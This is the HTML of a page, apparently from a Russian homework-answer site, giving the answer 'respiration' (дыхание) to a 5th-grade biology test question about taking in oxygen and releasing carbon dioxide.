<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Процесс, при ко...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-41237" class="gp-clearfix post-41237 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-po-biologii-svojstva-zhivogo-5-klass" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Процесс, при котором живой организм берёт из воздуха кислород, а выделяет в окружающую среду углекислый газ: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-21T20:35:00+03:00">21.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-41237"></span><strong>Вопрос:</strong> Процесс, при котором живой организм берёт из воздуха кислород, а выделяет в окружающую среду углекислый газ: <br /><strong>Ответ:</strong> дыхание.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/kakoj-organizm-otnositsya-k-czarstvu-zhivotnyh-otvet-na-vopros.html"     class="crp_link post-41217"><span class="crp_title">Какой организм относится к царству животных: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakie-organizmy-yavlyayutsya-perehodnoj-formoj-ot-nezhivoj-k-zhivoj-materii-otvet-na-vopros.html"     class="crp_link post-41220"><span class="crp_title">Какие организмы являются переходной формой от неживой к&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-otnositsya-k-zhivoj-materii-otvet-na-vopros.html"     class="crp_link post-41232"><span class="crp_title">Что относится к живой материи: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/razdrazhimost-otvet-na-vopros.html"     class="crp_link post-41394"><span class="crp_title">Раздражимость: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/sposobnost-organizmov-k-vosproizvedeniyu-sebe-podobnyh-nazyvaetsya-otvet-na-vopros.html"     class="crp_link post-41240"><span class="crp_title">Способность организмов к воспроизведению себе подобных&hellip;</span></a></li><li><a href="https://otvetzdes.ru/yavlenie-vklyuchayushhee-v-sebya-dyhanie-pitanie-rost-razmnozhenie-starenie-otvet-na-vopros.html"     class="crp_link post-41239"><span class="crp_title">Явление, включающее в себя дыхание, питание, рост,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/rost-zhivyh-organizmov-otvet-na-vopros.html"     class="crp_link post-41238"><span class="crp_title">Рост живых организмов: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/razvitie-zhivyh-organizmov-otvet-na-vopros.html"     class="crp_link post-41236"><span class="crp_title">Развитие живых организмов: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/svojstvo-zhivyh-organizmov-proizvodit-potomstvo-otvet-na-vopros.html"     class="crp_link post-41235"><span class="crp_title">Свойство живых организмов производить потомство: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/organom-nazyvaetsya-otvet-na-vopros.html"     class="crp_link post-41234"><span class="crp_title">Органом называется: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/usloviya-sredy-obitaniya-otvet-na-vopros.html"     class="crp_link post-41233"><span class="crp_title">Условия среды обитания: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/uvelichenie-massy-tela-otvet-na-vopros.html"     class="crp_link post-41231"><span class="crp_title">Увеличение массы тела: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/chto-otnositsya-k-nezhivoj-materii-otvet-na-vopros.html"     class="crp_link post-41230"><span class="crp_title">Что относится к неживой материи: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/ekologicheskaya-obolochka-zemli-sovokupnost-eyo-svojstv-kak-planety-sozdayushhih-usloviya-dlya-razvitiya-biologicheskih-sistem-otvet-na-vopros.html"     class="crp_link post-41229"><span class="crp_title">Экологическая оболочка Земли, совокупность её свойств как&hellip;</span></a></li><li><a href="https://otvetzdes.ru/kakie-veshhestva-neobhodimy-dlya-fotosinteza-otvet-na-vopros.html"     class="crp_link post-41228"><span class="crp_title">Какие вещества необходимы для фотосинтеза: - ответ на вопрос</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biologii-svojstva-zhivogo-5-klass" rel="tag">Тест с ответами по биологии «Свойства живого» 5 класс</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/proczess-pri-kotorom-zhivoj-organizm-beryot-iz-vozduha-kislorod-a-vydelyaet-v-okruzhayushhuyu-sredu-uglekislyj-gaz-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/proczess-pri-kotorom-zhivoj-organizm-beryot-iz-vozduha-kislorod-a-vydelyaet-v-okruzhayushhuyu-sredu-uglekislyj-gaz-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='41237' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aa7b28a5a0" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"proczess-pri-kotorom-zhivoj-organizm-beryot-iz-vozduha-kislorod-a-vydelyaet-v-okruzhayushhuyu-sredu-uglekislyj-gaz-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.6074190139771 seconds, on 03-04-25 6:18:21 --><!-- via php -->